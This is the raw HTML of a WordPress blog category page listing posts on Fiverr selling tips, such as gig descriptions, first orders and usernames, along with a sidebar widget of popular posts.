                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_697c1c63c4a12" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697c1c63c4a14" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697c1c63c4a16" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697c1c63c4a17" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697c1c63c4a18" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697c1c63c4a19" data-td_block_id="td_uid_1_697c1c63c4a0f" href="https://deadlycontent.com/category/fiverr-blog?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_697c1c63c5dea_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697c1c63c5dea" ><div id=td_uid_8_697c1c63c5dea class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-become-a-top-fiverr-seller" rel="bookmark" class="td-image-wrap" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)"><img width="534" height="415" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/03/s3-news-tmp-127306-subway_shot-2x1-830-534x415.png" alt="" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>                        <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-become-a-top-fiverr-seller" rel="bookmark" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)">How to Become a Top Fiverr Seller (By a Top Rated Seller)</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-21T12:58:52+00:00" >March 21, 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" class="td-image-wrap" title="How to Change Up Your Fiverr Gig to Get More Orders"><img width="265" height="198" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-265x198.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-265x198.jpg 265w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-80x60.jpg 80w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Gig-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Fiverr Gig" title="How to Change Up Your Fiverr Gig to Get More Orders"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>                        <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/change-fiverr-gig" rel="bookmark" title="How to Change Up Your Fiverr Gig to Get More Orders">How to Change Up Your Fiverr Gig to Get More Orders</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" class="td-image-wrap" title="How to Get Your First Order on Fiverr"><img width="265" height="198" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-265x198.png" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-265x198.png 265w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-80x60.png 80w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-485x360.png 485w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="How to Get Your First Order on Fiverr"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>                        <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" title="How to Get Your First Order on Fiverr">How to Get Your First Order on Fiverr</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://deadlycontent.com/promoting-logo-design-on-fiverr" rel="bookmark" class="td-image-wrap" title="How to Use Instagram for Promoting Logo Design on Fiverr"><img width="265" height="198" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-11-265x198.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-11-265x198.jpg 265w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-11-80x60.jpg 80w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-11-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Promoting Logo Design on Fiverr" title="How to Use Instagram for Promoting Logo Design on Fiverr"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>                        <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/promoting-logo-design-on-fiverr" rel="bookmark" title="How to Use Instagram for Promoting Logo Design on Fiverr">How to Use Instagram for Promoting Logo Design on Fiverr</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="265" height="198" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-265x198.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-265x198.jpg 265w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>                        <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" class="td-image-wrap" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Secret to Fiverr" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr">Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-14T05:14:16+00:00" >November 14, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/secret-to-fiverr#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/increase-productivity" rel="bookmark" class="td-image-wrap" title="How to Stop Wasting Time and Drastically Increase Your Productivity"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-324x160.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-324x160.jpeg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/1_5PlpY0p6YGh3DUFMIYcWBw-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Increase productivity" title="How to Stop Wasting Time and Drastically Increase Your Productivity"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/increase-productivity" rel="bookmark" title="How to Stop Wasting Time and Drastically Increase Your Productivity">How to Stop Wasting Time and Drastically Increase Your Productivity</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T17:58:05+00:00" >November 10, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/increase-productivity#comments">5</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" class="td-image-wrap" title="How NOT to Choose a Shitty Username for Fiverr"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/Username-for-Fiverr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Username for Fiverr" title="How NOT to Choose a Shitty Username for Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/username-for-fiverr" rel="bookmark" title="How NOT to Choose a Shitty Username for Fiverr">How NOT to Choose a Shitty Username for Fiverr</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T07:02:16+00:00" >November 10, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/username-for-fiverr#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/boost-fiverr-gig-ranking" rel="bookmark" class="td-image-wrap" title="One Simple Tip That Can Boost Fiverr Gig Ranking"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Boost-Fiverr-Gig-ranking--324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Boost-Fiverr-Gig-ranking--324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/Boost-Fiverr-Gig-ranking--533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Boost Fiverr Gig Ranking" title="One Simple Tip That Can Boost Fiverr Gig Ranking"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/boost-fiverr-gig-ranking" rel="bookmark" title="One Simple Tip That Can Boost Fiverr Gig Ranking">One Simple Tip That Can Boost Fiverr Gig Ranking</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T04:54:27+00:00" >November 7, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/boost-fiverr-gig-ranking#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/improve-fiverr-messages" rel="bookmark" class="td-image-wrap" title="How to Drastically Improve Your Fiverr Messages to Buyers"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Improve Fiverr Messages" title="How to Drastically Improve Your Fiverr Messages to Buyers"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/improve-fiverr-messages" rel="bookmark" title="How to Drastically Improve Your Fiverr Messages to Buyers">How to Drastically Improve Your Fiverr Messages to Buyers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-03T16:41:17+00:00" >November 3, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/improve-fiverr-messages#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/changes-fiverr-review-system" rel="bookmark" class="td-image-wrap" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/Fiverr-Review-System-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Fiverr Review System" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/changes-fiverr-review-system" rel="bookmark" title="Why Changes to the Fiverr Review System Don&#8217;t Really Matter">Why Changes to the Fiverr Review System Don&#8217;t Really Matter</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T19:04:25+00:00" >November 2, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/changes-fiverr-review-system#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/5-customer-reviews-for-deadly-content-on-fiverr" rel="bookmark" class="td-image-wrap" title="5 Customer Reviews for Deadly Content on Fiverr"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/11/Deadly-Content-on-Fiverr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Deadly Content on Fiverr" title="5 Customer Reviews for Deadly Content on Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/5-customer-reviews-for-deadly-content-on-fiverr" rel="bookmark" title="5 Customer Reviews for Deadly Content on Fiverr">5 Customer Reviews for Deadly Content on Fiverr</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-01T22:53:08+00:00" >November 1, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/5-customer-reviews-for-deadly-content-on-fiverr#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/why-fiverr-sellers-fail" rel="bookmark" class="td-image-wrap" title="The Main Reason Why Fiverr Sellers Fail to Make Sales"><img width="324" height="160" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/10/StockSnap_12562D2133-324x160.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/10/StockSnap_12562D2133-324x160.jpg 324w, https://deadlycontent.com/wp-content/uploads/2018/10/StockSnap_12562D2133-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Fiverr Sellers Fail" title="The Main Reason Why Fiverr Sellers Fail to Make Sales"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/why-fiverr-sellers-fail" rel="bookmark" title="The Main Reason Why Fiverr Sellers Fail to Make Sales">The Main Reason Why Fiverr Sellers Fail to Make Sales</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://deadlycontent.com/author/deadly">DeadlyContent</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-30T05:10:39+00:00" >October 30, 2018</time></span>                <div class="td-module-comments"><a href="https://deadlycontent.com/why-fiverr-sellers-fail#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697c1c63d6e21_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697c1c63d6e21" ><script>var block_td_uid_9_697c1c63d6e21 = new tdBlock();
block_td_uid_9_697c1c63d6e21.id = "td_uid_9_697c1c63d6e21";
block_td_uid_9_697c1c63d6e21.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_697c1c63d6e21_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697c1c63d6e21_rand","tdc_css_class_style":"td_uid_9_697c1c63d6e21_rand_style"}';
block_td_uid_9_697c1c63d6e21.td_column_number = "1";
block_td_uid_9_697c1c63d6e21.block_type = "td_block_7";
block_td_uid_9_697c1c63d6e21.post_count = "4";
block_td_uid_9_697c1c63d6e21.found_posts = "49";
block_td_uid_9_697c1c63d6e21.header_color = "";
block_td_uid_9_697c1c63d6e21.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c1c63d6e21.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_9_697c1c63d6e21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_697c1c63d6e21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/coinbase-ripple-xrp" rel="bookmark" class="td-image-wrap" title="Ripple on Coinbase: Will it Turn XRP into a Rocket Ship?"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-10-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-10-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ripple XRP on Coinbase" title="Ripple on Coinbase: Will it Turn XRP into a Rocket Ship?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/coinbase-ripple-xrp" rel="bookmark" title="Ripple on Coinbase: Will it Turn XRP into a Rocket Ship?">Ripple on Coinbase: Will it Turn XRP into a Rocket Ship?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-17T22:19:53+00:00" >November 17, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" class="td-image-wrap" title="How to Get Your First Order on Fiverr"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-100x70.png" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-100x70.png 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Get-Your-First-Order-on-Fiverr-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How to Get Your First Order on Fiverr"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-get-your-first-order-on-fiverr" rel="bookmark" title="How to Get Your First Order on Fiverr">How to Get Your First Order on Fiverr</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T20:22:55+00:00" >November 22, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/improve-fiverr-messages" rel="bookmark" class="td-image-wrap" title="How to Drastically Improve Your Fiverr Messages to Buyers"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/StockSnap_IOZA6RLQG4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Improve Fiverr Messages" title="How to Drastically Improve Your Fiverr Messages to Buyers"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/improve-fiverr-messages" rel="bookmark" title="How to Drastically Improve Your Fiverr Messages to Buyers">How to Drastically Improve Your Fiverr Messages to Buyers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-03T16:41:17+00:00" >November 3, 2018</time></span>                            </div>
        </div>

        </div>

        
